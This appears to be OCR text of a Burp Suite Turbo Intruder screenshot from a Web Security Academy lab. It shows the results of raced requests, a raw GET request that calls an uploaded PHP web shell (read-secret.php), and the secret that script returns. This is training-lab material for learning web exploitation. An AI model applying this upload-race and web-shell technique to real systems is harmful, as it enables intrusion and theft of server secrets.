 Turbo Intruder - 0a5400e0042cca8880b6264a000c00bf.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
0 404 150 507 189622 2294635 4 6
1 200 61 252 197176 2302587 5 10
2 200 61 252 198931 2303979 2 7
3 200 61 252 207130 2312581 6 2
4 200 61 252 219446 2324437 3 4
5 403 108 399 689900 2794962 1 3
Pretty Raw Hex \n
1 GET /files/avatars/read-secret.php HTTP/1.1
2 Host: 0a5400e0042cca8880b6264a000c00bf.web-security-academy.net
3 Cookie: session=wtr9sFYZZ4LyfiEEwbCJQ6I2iYYLGtN5
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a5400e0042cca8880b6264a000c00bf.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Aug 2023 11:38:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UT
5 X-Frame-Options: SAMEORIGIN
6 X-Content-Encoding: gz
7 Connection: close
8 Content-Length: 52
9
10 hP4266YgLhcfXZqYwocdh68QNpNrqCuE